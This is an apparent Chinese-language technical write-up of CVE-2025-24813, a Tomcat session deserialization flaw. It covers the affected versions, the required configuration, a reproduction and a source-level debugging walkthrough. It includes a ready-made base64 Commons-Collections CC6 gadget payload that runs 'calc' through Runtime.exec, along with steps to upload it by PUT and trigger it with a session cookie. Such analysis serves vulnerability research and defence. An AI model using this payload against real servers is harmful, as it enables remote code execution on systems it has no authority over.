CVE-2025-24813 Tomcat session 反序列化分析
CVE-2025-24813 Tomcat session 反序列化分析
受影响版本
1 | 9.0.0.M1 <= tomcat <= 9.0.98 |
漏洞条件
1 | 应用程序启用了DefaultServlet写入功能,该功能默认关闭 |
漏洞复现
使用的是apache-tomcat-9.0.98版本。https://archive.apache.org/dist/tomcat/tomcat-9/v9.0.98/bin/apache-tomcat-9.0.98.zip
在conf/context.xml中,添加如下配置,启用session写入功能

1 | <Manager className\="org.apache.catalina.session.PersistentManager"\> |

在conf/web.xml中,关闭DefaultServlet的readonly,启用写入
1 |
|

在lib里面需要一个存在反序列化漏洞的依赖,这里选用的是cc依赖
生成一个恶意的序列化数据,这里使用CC6链
1 | public class CC6 { |
生成的数据
1 | rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwdAADYWFhc3IAKm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5tYXAuTGF6eU1hcG7llIKeeRCUAwABTAAHZmFjdG9yeXQALExvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNoYWluZWRUcmFuc2Zvcm1lcjDHl+woepcEAgABWwANaVRyYW5zZm9ybWVyc3QALVtMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwdXIALVtMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLlRyYW5zZm9ybWVyO71WKvHYNBiZAgAAeHAAAAAEc3IAO29yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5Db25zdGFudFRyYW5zZm9ybWVyWHaQEUECsZQCAAFMAAlpQ29uc3RhbnRxAH4AA3hwdnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGltZXB0AAlnZXRNZXRob2R1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ABxzcQB+ABN1cQB+ABgAAAACcHB0AAZpbnZva2V1cQB+ABwAAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAYc3EAfgATdXEAfgAYAAAAAXQABGNhbGN0AARleGVjdXEAfgAcAAAAAXEAfgAfc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAAeHh0AANiYmJ4 |
使用put方法发送相关的base64 decode之后的payload

在\work\Catalina\localhost\ROOT 路径下可以发现被decode的序列化数据
等待一段时间触发,或者使用下列数据包触发
1 | GET / HTTP/1.1 |
漏洞分析
配置tomcat的调试环境
参考 idea本地调式tomcat源码 - TJ_WaTer - 博客园
配置相关的调试代码
关注 org.apache.catalina.servlets.DefaultServlet的doPUT方法

首先通过
1 | Range range = this.parseContentRange(req, resp); |
获取到请求头中的Content-Range,获取不到就返回IGNORE,否则返回相关的range值
随后存在判断,如果range不是ignore,就会调用到executePartialPut方法

首先将我们传入的/转化为. 然后尝试保存到一个临时目录下,我这里是
1 | C:\Users\lenovo\AppData\Local\JetBrains\IntelliJIdea2023.2\tomcat\b1d57611-a3fb-4c83-9b0b-74ac129e48ba\work\Catalina\localhost\ROOT |

当用户使用相关的session去访问服务的时候 会触对应的load方法
FileStore会自动的去临时文件夹下寻找名字为id.session的文件并且进行反序列化操作,这就触发了反序列化
